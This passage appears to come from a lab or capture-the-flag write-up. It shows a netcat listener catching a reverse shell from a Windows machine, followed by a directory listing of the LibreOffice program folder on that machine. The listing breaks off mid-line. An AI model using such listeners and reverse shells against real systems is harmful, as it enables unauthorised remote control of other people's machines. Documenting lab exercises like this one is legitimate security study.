 → ~ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.49.98] from (UNKNOWN) [192.168.98.169] 49887
dir
Directory: C:\Program Files\LibreOffice\program
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2021 3:30 AM classes
d----- 7/13/2021 3:30 AM opencl
d----- 7/13/2021 3:30 AM opengl
d----- 7/13/2021 3:30 AM python-core-3.8.8
d----- 7/13/2021 3:31 AM resource
d----- 7/13/2021 3:31 AM services
d----- 7/13/2021 3:30 AM shell
d----- 7/13/2021 3:30 AM shlxthdl
d----- 7/13/2021 3:31 AM types
d----- 7/13/2021 3:30 AM wizards
-a---- 6/6/2021 9:47 PM 286768 abplo.dll
-a---- 5/15/2021 11:22 AM 63817 access2base.py
-a---- 6/6/2021 9:47 PM 1279536 acclo.dll
-a---- 6/6/2021 9:47 PM 787504 adolo.dll
-a---- 6/6/2021 9:47 PM 50224 affine_uno_uno.dll
-a---- 6/6/2021 9:47 PM 416304 analysislo.dll
-a---- 6/6/2021 9:47 PM 185904 animcorelo.dll
-a---- 6/6/2021 9:47 PM